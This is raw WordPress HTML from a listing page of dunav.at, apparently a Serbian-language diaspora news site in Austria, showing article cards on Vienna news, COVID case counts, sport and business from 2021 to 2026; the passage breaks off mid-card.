                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1.png&#x22;);">
                        <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1.jpg&#x22;);">
                        <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1.jpg&#x22;);">
                        <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/hrana-scaled-e1631522819221.jpeg&#x22;);">
                        <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio.jpg&#x22;);">
                        <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg.jpg&#x22;);">
                        <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_.png&#x22;);">
                        <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/04/covid-1-e1586538422525.jpg&#x22;);">
                        <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/11/biden.jpg&#x22;);">
                        <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin.jpg&#x22;);">
                        <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/01/djokovic1.jpg&#x22;);">
                        <a href="https://dunav.at/djokovic-odmoran-pred-us-open/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-2.jpg&#x22;);">
                        <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-e1629881703519.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-3-e1629898132986.jpg&#x22;);">
                        <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID.jpg&#x22;);">
                        <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/06/113469.jpg&#x22;);">
                        <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106585 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-novac">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/vozac_11zon.jpg&#x22;);">
                        <a href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/novac/"  title="" >Novac</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/" rel="bookmark">Vozač iz BiH poslije Njemačke radi u Austriji: Neprijatno iznenađen platom i satnicom</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T21:30:49+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T21:32:31+01:00">22/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106572 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/traka-austrija-bec.jpg&#x22;);">
                        <a href="https://dunav.at/tragedija-hrvat-34-se-prilikom-preticanja-zabio-u-vozilo-drugog-hrvata-44-i-poginuo/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/crna-hronika/"   title="" >Crna hronika</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/tragedija-hrvat-34-se-prilikom-preticanja-zabio-u-vozilo-drugog-hrvata-44-i-poginuo/" rel="bookmark">Tragedija: Hrvat (34) se prilikom preticanja zabio u vozilo drugog Hrvata (44) i poginuo</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/tragedija-hrvat-34-se-prilikom-preticanja-zabio-u-vozilo-drugog-hrvata-44-i-poginuo/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T15:27:29+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T15:27:50+01:00">22/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106570 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2022/11/novac-euro-euri-1-660x330-1.jpg&#x22;);">
                        <a href="https://dunav.at/porodica-u-becu-dobila-racun-za-struju-od-skoro-1-000-evra/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
